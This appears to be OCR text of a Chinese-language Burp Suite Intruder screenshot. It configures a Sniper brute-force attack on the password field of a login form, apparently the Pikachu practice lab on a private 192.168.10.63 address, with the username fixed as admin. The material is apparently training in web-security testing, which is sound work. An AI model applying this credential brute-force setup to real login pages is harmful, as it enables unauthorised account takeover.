 1 × 2 × +
位置 payload 资源池 设置
选择攻击类型:
开始攻击
攻击类型: 狙击手-单个payload(Sniper)
Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
添加payload位置 §
目标: http://192.168.10.63:82 更新Host报头来匹配目标
清除payload位置 §
自动添加payload位置 §
刷新
1 POST /vul/burteforce/bf_form.php HTTP/1.1
2 Host: 192.168.10.63:82
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.63:82
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.97 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.10.63:82/vul/burteforce/bf_form.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=cm35dr9enpu78ru253mmnmrda0
14 Connection: close
15
16 username=admin&password=§1111§&submit=Login
互动消息区